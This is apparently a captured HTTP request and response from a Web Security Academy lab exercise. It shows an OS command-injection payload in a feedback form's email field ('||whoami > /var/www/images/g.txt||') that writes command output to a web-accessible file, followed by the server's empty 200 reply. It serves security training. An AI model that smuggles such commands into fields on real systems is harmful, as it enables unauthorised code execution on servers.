 Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a62008204ec4827807f6c3d00520061.web-security-academy.net
3 Cookie: session=w8zq8VbHgicvfCcqCZjR4NsaTJBVH3Dv
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: https://0a62008204ec4827807f6c3d00520061.web-security-academy.net
11 Referer:
https://0a62008204ec4827807f6c3d00520061.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=oOzu8f4rxoNMD0Ozl2G5gpMk7hk1C480&name=asdad&email=
||whoami+>+/var/www/images/g.txt||&subject=scdscdsdcsd&message=asdcdas
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Requ
Requ
Requ
Requ
Requ
Resp